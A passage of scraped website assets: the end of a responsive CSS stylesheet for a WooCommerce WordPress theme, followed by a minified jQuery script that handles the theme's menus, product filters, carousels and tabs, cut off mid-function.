.toggled-on .mega-menu ul li,.toggled-on .mega-menu ul li .sub-container.non-mega li,.toggled-on .mega-menu ul li .sub li.mega-hdr{height:auto !important;margin:0 0 2px;width:100% !important;text-align:left;position:relative;background:none;}
.toggled-on .mega-menu ul li .sub li.mega-hdr a.mega-hdr-a{background:none repeat scroll 0 0 transparent;font-weight:normal;height:auto !important;margin:0;text-transform:none;border:none;font-family:"Open Sans",Arial,Verdana;}
.toggled-on .mega-menu li > ul,.toggled-on .mega-menu li .sub-menu{display:block;float:none;position:relative;left:auto;top:auto;border:none;padding:0;margin:0 0 0 15px;}
.toggled-on .mega-menu li > ul .mobile_togglemenu,.toggled-on .mega-menu li .sub-menu .mobile_togglemenu{}
.mega-menu ul li .sub-container.non-mega li a{padding:5px 2%;}
.mega-menu ul .sub li.mega-hdr li a{padding:5px 2%;}
.toggled-on .mega-menu ul li.menu-item-has-children a,.toggled-on .mega-menu ul li a{padding:5px 9px;width:auto;float:none;margin:0 5px;}
.mega-menu ul li.mega-hover a, .main-navigation ul li a:hover{background:#ffffff;color:#555555;}
.toggled-on .mega-menu ul li .sub-container{left:0 !important;position:relative;top:0 !important;margin:0 !important;clear:both;}
.toggled-on .mega-menu ul li .sub-container.mega .sub,
.toggled-on .mega-menu ul li .sub-container.non-mega .sub{margin:0 0 0 10px;padding:0;}
.toggled-on .mega-menu ul li .sub .row{width:100% !important;}
.toggled-on .mega-menu ul li a .dc-mega-icon:before{display:none;}
.active .mobile_togglemenu{background:url("images/plus_minus.png") no-repeat scroll right -25px transparent !important;}
ul.menu-container li:hover > ul, .menu-container ul li:hover > ul{display:none;}
.toggled-on .menu-container li > ul a{width:100%;}
ul.menu-container, div.menu-container > ul{display:none;}
.menu-category{width:34%;padding:3px 0;float:right;margin:-46px -1px 0;}
.cate-inner{background:none;padding:3px 0;float:right;width:100%;}.category-toggle{padding:10px 0;float:right;width:100%;border-radius:5px 5px 0 0;}
.menu-mainmenu-container{left:0;position:relative;width:100%;}
.nav-menu .current_page_item > a, .nav-menu .current_page_ancestor > a, .nav-menu .current-menu-item > a, .nav-menu .current-menu-ancestor >{background:none;border:none;color:#E76453 !important;}
#primary{width:100% !important;float:left !important;margin:0;}
#tertiary{width:100% !important;margin:20px 0 0 !important}
.left-sidebar #secondary, #secondary, .right-sidebar #secondary{margin:0;padding:0;border:none;}
.one_fourth{width:50%;}
.topbar-banner .cms-title{width:100%;}
.flex-direction-nav li a{top:45%;}
.content-container{background:none;}
.primary-sidebar .widget{position:relative;margin:0;}
.primary-sidebar .toggled-off .title-outer:before{content:'\f13a';}
.primary-sidebar .toggled-on .title-outer:before{content:'\f139';}
.primary-sidebar .title-outer:before{content:'\f13a';position:absolute;right:0;font-family:'FontAwesome';font-size:20px;color:#A2A2A2;top:15px;}
#primary-sidebar .toggled-on .main-ul,#primary-sidebar .toggled-on .widget_shopping_cart_content{display:block;margin:0;}
#primary-sidebar .toggled-off .main-ul,#primary-sidebar .toggled-off .widget_shopping_cart_content{display:none;}
.primary-sidebar .widget .main-ul ,.widget_product_search{display:none;}
.site-footer .{top:10px;right:0;}
.primary-sidebar .toggled-off ., .primary-sidebar .toggled-on .{cursor:pointer;display:inline-block;font-size:15px;margin-top:0;overflow:hidden;padding:15px 0;position:relative;color:#1b1b1b;margin:0 0 -6px;}
.left-sidebar #secondary, #secondary, .right-sidebar #secondary{width:100%;}
.title-outer{padding:15px 0;cursor:pointer;}
#primary-sidebar .woocommerce.widget_product_categories{margin:0;}
.right-sidebar .primary-sidebar .widget{padding:0;}
.primary-sidebar .widget{padding:0;}
.primary-sidebar.widget-area{margin:0 0 30px;}
#primary-sidebar .widget_shopping_cart .widget_shopping_cart_content p.buttons{margin:0 0 20px;}
.primary-sidebar .widget #searchform, .widget_product_search .main-ul{margin:10px 0;}
.widget_shopping_cart .title-outer .widget-title{margin-bottom:0;}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}
.images .yith_magnifier_zoom{display:block;}
.yith_magnifier_gallery li{margin:0 1px;}
.yith_magnifier_gallery li.last{margin-right:1px;}
.single.single-product #secondary{width:100%;}
.woocommerce ul.products li.product .image-block, .woocommerce-page ul.products li.product .image-block{display:inline-block;}
.woocommerce .products .gridlist-buttonwrap .addto-cart-hover{margin-bottom:0;}
.portfolio-filter-container .item{width:49%;}
.footer_inner_sub{padding:25px 0;}
.footer-widget{margin:0;}
#footer-widget-area{padding:0;}
.footer-widget-right{border:none;}
#footer-widget-area .second-widget, .footer-widget-left, .footer-widget-right, #footer-widget-area .third-widget, .footer-widget-left .first-widget, .footer_bottom_left, .footer_bottom_right{width:100%;}
.footer-widget h3.widget-title{margin:12px 0;width:100%;position:relative;}
#footer-widget-area .fourth-widget{margin:0;width:100%;padding:0;}
.site-footer .newsletter-email{width:100%;}
.footer-bottom .fifth-widget{width:100%;text-align:center;margin:10px 0;padding:0;}
.footer-bottom{padding:10px 0;margin:25px 0 0;}
.accepted-payment-methods{display:block !important;}
#first .tm-about-description{margin-bottom:18px;margin-top:18px;}
.tm-about-text, .footer-menu, .footer-menu-links, .site-info{text-align:center;margin:0 0 10px;}
.footer_bottom_left{padding:0;margin:0 0 10px;}
#footer-widget-area .second-widget{margin:0;}
.footer-menu-links ul li{display:inline-block;float:none;}
.site-info{width:100%;display:inline-block;}
.tm_about .about_image{text-align:center;}
.contact .about_content{width:100%;margin-top:10px;}
.contact_input{width:31.95%;}
.tm_cms .cms_title{font-size:22px;}
.vertical_tab .tab_groupcontent{width:65%;}
.aboutus .three_fifth{width:63%;}
.aboutus .two_fifth{width:35%;}
.vertical_tab .tab_groupcontent{width:63%;}
.footer-menu-links{float:none;}
.page-title .entry-title-main{float:left;}
.breadcrumbs, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb{float:left;clear:both;padding:15px 0 32px;}
.your-uname, .your-mail{width:48.6%;}
.address-container{width:90%;}
.main-container.aboutus{clear:both;}
.aboutus .two_fifth{margin:0 14px 0 0;}
}
@media only screen and (min-width:768px) and (max-width:979px){.page-title-inner,.container,.full-width .inner-container,.wide-page .inner-container,.header-main, .footer-bottom-container,
.header-main, .slider_area_inner, .footer_inner, .main-content-inner, .full-width .inner-container, .parallax-inner-container,.site-footer .inner-container,
.panel-row-style-inner-container, .main-content.left-sidebar, .main-container.sub-banner .inner-container, .full-width.wide-page .page-title, .page-title-inner{width:724px;margin:0 auto;}
.full-width.wide-page .page-title{margin-top:45px !important;}
ul.products.list li.product h3, ul.products.list li.product div[itemprop="description"], ul.products.list li.product .price, ul.products.list li.product .gridlist-buttonwrap{width:58% !important;}
.woocommerce-page.columns-4 ul.products li.product, .woocommerce.columns-4 ul.products li.product{width:49%}
.woocommerce .upsells.products li.product.columns-3, .woocommerce-page .upsells.products li.product.columns-3{width:50%;}
.woocommerce .upsells.products.owl-carousel li.product.columns-3, .woocommerce-page .upsells.products.owl-carousel li.product.columns-3{width:100%;}
.product-block-hover{visibility:visible;opacity:1;}
.yith-wcwl-add-to-wishlist{left:0;}
.woocommerce .products .addto-cart-hover, .woocommerce .products .gridlist-buttonwrap{opacity:1;margin-bottom:0;}
.wpb_wl_preview_area,.product-block-hover .yith-wcqv-button-wrapper{right:0;}
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating{margin:30px auto 10px;}
.topbar-banner .top-banner-inner, .top_main{width:auto;}
}
@media only screen and (max-width:767px){.admin-bar .header_right{top:46px;}
.home .slider-loading{height:240px;}
.page-title-inner,.container,.full-width .inner-container,.wide-page .inner-container,.header-main,.footer-bottom-container,.parallax-inner-container,.site-footer .inner-container,
.header-main, .slider_area_inner, .footer_inner, .main-content-inner, .full-width .inner-container, .panel-row-style-inner-container, .main-content.left-sidebar, .top-main, .main-container.sub-banner .inner-container, .main-content-inner , .page-title-inner{width:auto;margin:0 15px;}
.header-top-main-inner, .header-main, .footer-main, #navbar,.content-main, .homepage .content-main,.brand-logo,.respo-top-header, .full-width.wide-page .page-title{width:auto;margin:0;}
.full-width.wide-page .page-title{margin-top:45px !important;}
.header_cart .togg .widget.widget_shopping_cart{right:15px;top:60px;}
.header1 .header_left,.header_left{float:none;text-align:center;margin:10px 0 0;padding:70px 0 20px;}
.my_account, .my_logout, .my_login{padding:10px 0;}
.header-search{padding:10px 0;}
.header_cart .togg #shopping_cart{padding:20px 15px;}
.header_right{margin:0;position:absolute;top:0;width:100%;background:#222;}
.header_right .inner-right{float:left;}
.site-header-main .header-main{margin:10px 0;}
.header_center{width:100%;}
.site-header-main{margin:0;}
.page-title-inner{text-align:center;}
.woocommerce-page .woocommerce-breadcrumb{margin:0;}
.header-search .woocommerce-product-search{top:60px;}
.menu-toggle{padding:20px 5px;width:auto;}
.main-navigation{width:auto;padding:0;margin:0 15px}
.navigation-menu .navbar{background-color:#222;}
.menu-category{margin:-56px -1px 0;}
.category-toggle{border-radius:5px;}
.navigation-menu{border:medium none;margin-left:0;padding-left:0;}
.menu-toggle::before{top:16px;}
.one_half,.one_third, .two_third, .three_fourth,.one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth ,.col70{width:100%;}
#c_message{max-width:none;width:100% !important;}
.one_third_inner.content_inner{width:100% !important;}
.home .slider-loading{height:295px;}
.tm_cms{float:none;}
.parallex .tm_cms{margin:80px 0!important;}
.cms_child_title{font-size:40px;margin-bottom:25px;}
.woocommerce.list-view .woocommerce-result-count, .woocommerce-page.list-view .woocommerce-result-count{float:none;text-align:center;width:100%;}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{clear:both;margin:10px 0;float:none;text-align:center;width:100%;}
.category-toolbar .gridlist-toggle{width:100% !important;text-align:center;}
.category-toolbar .gridlist-toggle a{float:none;}
.woocommerce ul.products.list li.product h3, .woocommerce-page ul.products.list li.product h3{margin:0 0 10px 20px;}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:100%;}
.main-container.sub-banner .inner-container{width:auto;}
.woocommerce ul.products li .container-inner, .woocommerce-page ul.products li .container-inner{margin:20px 4px;}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{width:100%;}
.woocommerce #content div.product div.images, .woocommerce div.product div.images,
.woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:100%;text-align:center;margin:0 0 10px;}
.woocommerce #content div.product div.images img, .woocommerce div.product div.images img,
.woocommerce-page #content div.product div.images img, .woocommerce-page div.product div.images img{max-width:98%;margin:0 auto;}
.woocommerce #content div.product div.thumbnails, .woocommerce div.product div.thumbnails,
.woocommerce-page #content div.product div.thumbnails, .woocommerce-page div.product div.thumbnails{margin:0 auto;width:450px;}
div.product div.images{width:390px;margin:0 auto;float:none;}
.woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary{width:100% !important;clear:both;}
.woocommerce-page.columns-4 ul.products li.product, .woocommerce.columns-4 ul.products li.product{width:50%;}
ul.products.list li.product h3, ul.products.list li.product div[itemprop="description"], ul.products.list li.product .price, ul.products.list li.product .gridlist-buttonwrap{width:40% !important;float:left;margin:0 0 0 20px;}
.woocommerce ul.products li.product .image-block, .woocommerce-page ul.products li.product .image-block{margin:0;}
.woocommerce .yith_magnifier_zoom_magnifier{left:0 !important;right:0 !important;top:0 !important;bottom:0 !important;width:100% !important;height:100% !important;}
.woocommerce .upsells.products li.product.columns-3, .woocommerce-page .upsells.products li.product.columns-3{width:50%;}
.woocommerce .upsells.products.owl-carousel li.product.columns-3, .woocommerce-page .upsells.products.owl-carousel li.product.columns-3{width:100%;}
.product-block-hover{visibility:visible;opacity:1;}
.yith-wcwl-add-to-wishlist{left:0;}
.woocommerce .products .addto-cart-hover, .woocommerce .products .gridlist-buttonwrap{opacity:1;margin-bottom:0;}
.wpb_wl_preview_area,.product-block-hover .yith-wcqv-button-wrapper{right:0;}
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating{margin:30px auto 10px;}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img{float:left;}
.woocommerce ul.products li .image-block > a, .woocommerce-page ul.products li .image-block > a{display:inline-block;}
.single .single-product-sidebar .images .yith_magnifier_zoom_wrap img{max-width:100%;}
.gallery-columns-1 .gallery-item
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item{max-width:49%);}
.gallery-columns-1 .gallery-item
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item{max-width:49%;}
.woocommerce-cart .woocommerce form ,.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table ,.woocommerce table.shop_table, .woocommerce-page table.shop_table{overflow:auto;}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{width:100%;}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{width:43%;}
.topbar-banner .top-banner-inner, .top_main{width:auto;}
.custom_address .address-text{width:100%;}
.cols-4 .container, .cols-4 .category-block{width:49%;}
.posts-content .container-inner{margin:20px 15px 0;}
.contact_input{width:31%;}
.main-container.skill .one_half_inner.right{float:left !important;}
.aboutus .three_fifth .content_inner{margin:0 0 50px!important;}
.vertical_tab .tab_groupcontent{width:60%;}
.vertical_tab ul.tabs{width:33%;}
.aboutus .two_fifth ,.aboutus .three_fifth{text-align:center;width:100%;}
.aboutus .three_fifth{margin-top:10px;}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{width:90%;padding:10px;}
.page-title .entry-title-main ,.breadcrumbs, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb{float:none;}
.main-content-inner .page-title-inner{width:auto;}
.single-product-full .product.type-product{text-align:center;}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{float:none;display:inline-block;width:75%;}
.woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary{text-align:left;}
.full-width .aboutus .inner-container{margin:0 15px;}
.your-uname, .your-mail{width:48.8%;}
.aboutus .two_fifth{margin:0;}
.accordion .content_inner{width:100% !important;}
.mapaddress .content_inner{width:100% !important;}
.about_content.two_fifth{margin:30px 0 0;}
.about_image.three_fifth{width:100%;}
.about_image.three_fifth img{width:100%;}
#yith-quick-view-content{text-align:center;}
#yith-quick-view-modal.open .yith-wcqv-main{height:400px;}
#yith-quick-view-modal .yith-wcqv-wrapper{position:absolute;min-width:auto;top:20px;}
}
@media only screen and (max-width:600px){.home .slider-loading{height:190px;}
.category-toolbar .gridlist-toggle{display:none;}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img{width:100%;}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img{float:none;}
.woocommerce ul.products li .image-block > a, .woocommerce-page ul.products li .image-block > a{display:block;}
.grid .blog-list .entry-main-content .entry-thumbnail, .blog-list .entry-main-content .entry-thumbnail{width:100%;margin:0 0 30px;}
.blog-list .entry-main-content img[class*="attachment-"]{width:100%;}
.entry-main-content .entry-content-other, .grid .blog-list .entry-main-content .entry-content-other, .blog-list .entry-main-content .entry-content-other{overflow:visible;}
.blog-list .sticky .entry-main-content .entry-content-other{overflow:hidden;}
.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item{max-width:100%;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{width:100%;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:10px 0;}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a{border-color:#898989 #e4e4e4 #e4e4e4;}
}
@media only screen and (max-width:479px){.home .slider-loading{height:100px;}
.header-search .woocommerce-product-search{width:240px;}
.one_fourth,.one_half,.inner-image img,.sub-container,.sub-container.center{width:100%;}
.woocommerce ul.products li.product .image-block, .woocommerce-page ul.products li.product .image-block{display:block;}
.blog-posts-content .post-image{float:none;}
#woo-products .owl-buttons, #blog-posts-products .owl-controls .owl-buttons, #brand-products .owl-controls .owl-buttons, .upsells.products .owl-controls .owl-buttons, .related.products .owl-controls .owl-buttons, .cross-sells .owl-controls .owl-buttons{width:80px;}
.tm_banner_inner span::before, .tm_banner_inner span::after{left:50px;right:50px;}
.home-slider .flex-direction-nav{display:none;}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width:100% !important;}
ul.products.list li.product img{max-width:100% !important;}
.woocommerce-page #content div.product div.thumbnails, .woocommerce-page div.product div.thumbnails{margin:0 auto;width:100%;}
ul.products.list li .image-block{width:100%;float:left;}
ul.products.list li.product h3, ul.products.list li.product div[itemprop="description"], ul.products.list li.product .price, ul.products.list li.product .gridlist-buttonwrap{width:100% !important;}
#woo-products .owl-theme .owl-controls, #blog-posts-products .owl-controls, #brand-products .owl-controls, .upsells.products .owl-theme .owl-controls, .related.products .owl-theme .owl-controls, .cross-sells .owl-theme .owl-controls{width:100%;}
.home .simple-type.small-title, .cart-collaterals .cross-sells h2, .upsells.products > h2, .related.products h2{font-size:22px;background-size:contain;}
.options li{width:50%;float:left;}
.options li a{}
.portfolio_2column li, .portfolio_two li,
.portfolio_4column li, .portfolio_four,
.portfolio_3column li, .portfolio_three{width:100%;margin:0 0 30px;}
.portfolios li .main img, .portfolio_wrapper li .main img, .portfolio_wrapper div.main img{width:100%;}
.flexslider1:hover .flex-direction-nav li a.flex-prev, .flexslider1:hover .flex-direction-nav li a.flex-next{opacity:0;display:none;}
.portfolio-filter-container .item{width:99%;}
.options li{width:100%;}
.topbar-banner ul li{width:100%;border-bottom:1px solid #0a0a0a;}
.vertical_tab.style2 #tab ul li ,.horizontal_tab #tab ul li ,.vertical_tab #tab ul li , .horizontal_tab.style2 #tab ul li{width:100%;margin:2px 0;}
.vertical_tab .tab_groupcontent ,.horizontal_tab .tab_groupcontent{width:95%;margin:0;}
.vertical_tab ul.tabs{display:inline-block;width:100%;float:none;}
.one_half_inner.content_inner.left{width:100% !important;}
#tab ul li a{width:auto;display:block;}
.cols-4 .container, .cols-4 .category-block{width:100%;}
.vertical_tab .tab_groupcontent{width:94%;}
.vertical_tab ul.tabs ,#tab ul.tabs{width:100%;}
.contact_input{width:100%;margin:0 0 10px;}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:100%;}
.your-uname, .your-mail{width:100%;}
.one_half.tab{margin-bottom:30px;}
.big-title{font-size:22px;}
}
@media only screen and (max-width:319px){.home .slider-loading{height:75px;}
.header-search .woocommerce-product-search{width:160px;}
.header_cart .togg .widget.widget_shopping_cart{width:193px;}
.button.checkout.wc-forward{margin:5px 0;}
.tm_banner_inner span::before, .tm_banner_inner span::after{left:30px;right:30px;}
.header_cart .togg .widget.widget_shopping_cart{right:4px;}
.woocommerce ul.products li .container-inner, .woocommerce-page ul.products li .container-inner{margin:20px 4px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tripleemfg.com/wp-content/themes/winelayout/js/megnor/custom.js?ver=e52a80c62c78394fa17b68b99f9d826c
body_size: 4009
content:
"use strict";function menuFix(){jQuery(window).width()>980&&jQuery(window).scroll(function(){jQuery(this).scrollTop()?jQuery(".site-header.main").addClass("fix-nav"):jQuery(".site-header.main").removeClass("fix-nav")})}function isotopAutoSet(){var e=jQuery.noConflict();e(function(){var t=e("#container .masonry");e("#container .masonry").css("display","block"),e("#container .loading").css("display","none"),t.isotope({})});var t=jQuery.noConflict();t(function(){var e=t("#box_filter");t("#container #box_filter").css("display","block"),t("#container .loading").css("display","none"),e.isotope({});var i=t("#blog_filter_options .option-set"),a=i.find("a");a.click(function(){var i=t(this);if(i.hasClass("selected"))return!1;var a=i.parents(".option-set");a.find(".selected").removeClass("selected"),i.addClass("selected");var o={},r=a.attr("data-option-key"),n=i.attr("data-option-value");return n="false"===n?!1:n,o[r]=n,"layoutMode"===r&&"function"==typeof changeLayoutMode?changeLayoutMode(i,o):e.isotope(o),!1})});var i=jQuery.noConflict();i(function(){var e=i("#portfolio_filter");t("#portfolio_filter").css("display","block"),t(".loading").css("display","none"),e.isotope({});var a=i("#portfolio_filter_options .option-set"),o=a.find("a");o.click(function(){var t=i(this);if(t.hasClass("selected"))return!1;var a=t.parents(".option-set");a.find(".selected").removeClass("selected"),t.addClass("selected");var o={},r=a.attr("data-option-key"),n=t.attr("data-option-value");return n="false"===n?!1:n,o[r]=n,"layoutMode"===r&&"function"==typeof changeLayoutMode?changeLayoutMode(t,o):e.isotope(o),!1})})}function navigationMenu(){jQuery(window).width()<980&&(jQuery("#menu-menu").addClass("treeview-list"),jQuery("#menu-menu.treeview-list").treeview({animated:"slow",collapsed:!0,unique:!0}),jQuery("#menu-menu.treeview-list a.active").parent().removeClass("expandable"),jQuery("#menu-menu.treeview-list a.active").parent().addClass("collapsable"),jQuery(".treeview-list .collapsable ul").css("display","block"))}function leftPageMenu(){jQuery("#secondary .widget_pages ul").addClass("page-list"),jQuery("#secondary .widget_pages ul.page-list").treeview({animated:"slow",collapsed:!0,unique:!0})}function leftCatMenu(){jQuery(".product-categories,.widget_nav_menu").addClass("treeview-list"),jQuery(".product-categories.treeview-list,.widget_nav_menu.treeview-list").treeview({animated:"slow",collapsed:!0,unique:!0}),jQuery(".treeview-list a.active").parent().removeClass("expandable"),jQuery(".treeview-list a.active").parent().addClass("collapsable"),jQuery(".treeview-list .collapsable ul").css("display","block")}function mobileToggleColumn(){jQuery(window).width()<980?(jQuery(".site-footer .widget ul,.site-footer .widget .main-ul").css("display","none"),jQuery(".site-footer .widget .widget-title .mobile_togglecolumn").removeClass("clearfix"),jQuery(".site-footer .widget .widget-title .mobile_togglecolumn").remove(),jQuery(".site-footer .widget .widget-title").append("<span class='mobile_togglecolumn'></span>"),jQuery(".site-footer .widget .widget-title").addClass("toggle"),jQuery(".site-footer .widget .widget-title .mobile_togglecolumn").click(function(){jQuery(this).parent().toggleClass("active").parent().find("ul,.main-ul").toggle()})):(jQuery(".site-footer .widget ul,.site-footer .widget .main-ul").css("display","block"),jQuery(".site-footer .widget .product-categories ul.children").css("display","none"),jQuery(".site-footer .widget .widget-title .mobile_togglecolumn").css("display","none"),jQuery(".site-footer .widget .widget-title").removeClass("toggle active"),jQuery(".site-footer .widget .widget-title .mobile_togglecolumnn").remove())}function preloadFunc(){jQuery(".cross-sells").appendTo(".cart-collaterals")}function sub_flex(){jQuery(".main_background_image1").hover(function(){if(jQuery(window).width()>979){jQuery(".main_background_image2").addClass("sub-active2");var e=jQuery(window).width(),t=e/2,i=t+70,a=t-70,o=jQuery(".main_background_image1"),r=jQuery(".main_background_image2");o.css("width",i),r.css("width",a)}},function(){if(jQuery(window).width()>979){jQuery(".main_background_image2").removeClass("sub-active2");var e=jQuery(window).width(),t=e/2,i=jQuery(".main_background_image1"),a=jQuery(".main_background_image2");i.css("width",t),a.css("width",t)}}),jQuery(".main_background_image2").hover(function(){if(jQuery(window).width()>979){jQuery(".main_background_image1").addClass("sub-active1");var e=jQuery(window).width(),t=e/2,i=t+70,a=t-70,o=jQuery(".main_background_image1"),r=jQuery(".main_background_image2");o.css("width",a),r.css("width",i)}},function(){if(jQuery(window).width()>979){jQuery(".main_background_image1").removeClass("sub-active1");var e=jQuery(window).width(),t=e/2,i=jQuery(".main_background_image1"),a=jQuery(".main_background_image2");i.css("width",t),a.css("width",t)}})}function flexwidth(){var e=jQuery(window).height(),t=jQuery(window).width(),i=t/2,a=jQuery(".sub_flex"),o=jQuery(".main_background_image1"),r=jQuery(".main_background_image2");jQuery(window).width()>979?(a.css("width",t),a.css("height",e),o.css("width",i),o.css("height",e),r.css("width",i),r.css("height",e)):(e="auto",a.css("width",t),a.css("height",e),o.css("width",i),o.css("height",e),r.css("width",i),r.css("height",e))}function flex(){jQuery(".home-slider .flexslider .sub_flex .image").each(function(){var e=jQuery(this),t=e.find("img").attr("src");jQuery(window).width()>979?e.css({"background-image":'url("'+t+'")'}):e.css({"background-image":"none"})})}function moreTab(){if(jQuery(window).width()>=1480){var e=8;jQuery("#site-navigation").addClass("more"),jQuery("#site-navigation.more #menu-menu > li").first().addClass("home_first");var t=jQuery("#site-navigation.more #menu-menu > li"),i=t.slice(e,t.length);i.wrapAll('<li class="cat-item level-0 hiden_menu cat-parent"><ul class="children">'),jQuery(".hiden_menu").prepend('<a href="#" class="level-0  activSub">More</a>')}if(jQuery(window).width()>979&&jQuery(window).width()<1480){var e=6;jQuery("#site-navigation").addClass("more"),jQuery("#site-navigation.more #menu-menu > li").first().addClass("home_first");var t=jQuery("#site-navigation.more #menu-menu > li"),i=t.slice(e,t.length);i.wrapAll('<li class="cat-item level-0 hiden_menu cat-parent"><ul class="children">'),jQuery(".hiden_menu").prepend('<a href="#" class="level-0  activSub">More</a>')}}function cross(){var e=jQuery.noConflict(),t=(jQuery.noConflict(),e(".cross-sells ul.products li").length);t>3&&(e(".cross-sells ul.products").addClass("owl-carousel"),e(".cross-sells ul.products").owlCarousel({navigation:!0,pagination:!1,items:3,itemsDesktop:[1199,3],itemsDesktopSmall:[1150,2],itemsTablet:[767,2],itemsMobile:[479,1]}))}jQuery(document).ready(function(){menuFix()}),jQuery(window).ready(function(){menuFix()}),jQuery(document).ready(function(){function e(){var e;jQuery(window).width()>=980&&(e="hover",jQuery(".mega-menu .mega").dcMegaMenu({rowItems:4,speed:"fast",effect:"fade",event:e,fullWidth:!1,mbarIcon:!0}))}jQuery(window).width()<980?jQuery(".mega-menu .mega").attr("id","menu-menu"):(jQuery(".mega-menu .mega > ul").addClass("mega"),jQuery(".mega-menu .mega > ul").attr("id","menu-menu")),jQuery("#secondary .widget_pages ul").addClass("treeview-list"),jQuery(".tagcloud,.widget_text .textwidget").addClass("main-ul"),jQuery("#calendar_wrap").addClass("main-ul"),jQuery(".primary-sidebar .widget select").addClass("main-ul"),jQuery(".widget_shopping_cart .widget_shopping_cart_content").addClass("main-ul"),jQuery(".footer-widget").find(".news_description").each(function(){jQuery(this).appendTo(jQuery(this).parent().parent().find(".newsletter-widget"))}),jQuery(".footer-widget").find(".news_description").each(function(){jQuery(this).prependTo(jQuery(this).parent().parent().find(".newsletter-widget"))}),jQuery(".footer-widget").find(".follow-us").each(function(){jQuery(this).appendTo(jQuery(this).parent().parent().find(".widgets-footercontact ul"))}),jQuery(".woocommerce ul.products li").find(".price").each(function(){jQuery(this).appendTo(jQuery(this).parent().parent().find(".product_details"))}),jQuery(".entry-main-content .entry-summary").find(".excerpt .read-more").each(function(){jQuery(this).appendTo(jQuery(this).parent().parent().find(".entry-content-inner .entry-meta"))}),jQuery(".postform").addClass("main-ul"),jQuery(".woocommerce-product-search").addClass("main-ul"),jQuery(".price_slider_wrapper").addClass("main-ul"),jQuery("#primary-sidebar #searchform").addClass("main-ul"),jQuery(".newsletter").addClass("main-ul"),Shadowbox.init({overlayOpacity:.8},setupDemos),jQuery("br",".liststyle_content").remove(),jQuery('input[type="checkbox"]').tmMark(),jQuery('input[type="radio"]').tmMark(),jQuery("select.orderby").customSelect(),jQuery("ul li:empty").remove(),jQuery("br",".brand_block").remove(),jQuery("br",".pricing-content-inner").remove(),jQuery("br","#vertical_tab .tabs").remove(),jQuery(".site-main .primary-sidebar .widget ul").addClass("main-ul"),jQuery(".tagcloud").addClass("main-ul"),jQuery("p").each(function(){var e=jQuery(this);0==e.html().replace(/\s|&nbsp;/g,"").length&&e.remove()});var t=jQuery.noConflict();t(".nav-button").click(function(){t(".nav-button, .primary-nav").toggleClass("open")}),jQuery(window).resize(e),jQuery(e),jQuery(".woocommerce-breadcrumb").appendTo(jQuery(".main_inner .page-title .page-title-inner")),jQuery(".page-title").prependTo(".site-main"),jQuery(".gridlist-toggle").prependTo(jQuery("#primary #content")),jQuery(".woocommerce-result-count").wrap(" <div class='category-toolbar'> </div>"),jQuery(".woocommerce-ordering").appendTo(".category-toolbar"),jQuery(".gridlist-toggle").prependTo(".category-toolbar"),jQuery("h1.widget-title").parent().addClass("toggled-off"),jQuery(".accordion.style5 .single_accordion").each(function(e){jQuery(this).addClass("accord-"+(e+1))}),jQuery(".quantity.buttons_added").find("input.input-text").attr({type:"text"}),jQuery(".nav-menu:first > li").each(function(){jQuery(this).addClass("main-li")}),jQuery("#woo-small-products p img").each(function(){jQuery(this).wrap("<div class='image-block'> </div>")}),jQuery(".primary-sidebar .widget .widget-title").each(function(){jQuery(this).wrap("<div class='title-outer'> </div>")}),jQuery(".sub-container .inner-image").each(function(e){jQuery(this).addClass("image-"+(e+1))}),jQuery(document).ready(function(){jQuery("#horizontalTab").easyResponsiveTabs({type:"default",width:"auto",fit:!0,closed:"accordion",activate:function(){var e=jQuery(this),t=jQuery("#tabInfo"),i=jQuery("span",t);i.text(e.text()),t.show()}})}),jQuery(document).ready(function(){jQuery("#categorytab").easyResponsiveTabs({type:"default",width:"auto",fit:!0,closed:"accordion",activate:function(){var e=jQuery(this),t=jQuery("#tabInfo"),i=jQuery("span",t);i.text(e.text()),t.show()}})}),function(e){var 